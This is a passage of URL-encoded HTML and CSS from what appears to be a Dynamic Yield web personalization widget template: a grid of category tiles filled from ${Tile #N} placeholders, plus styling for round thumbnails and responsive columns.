%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%2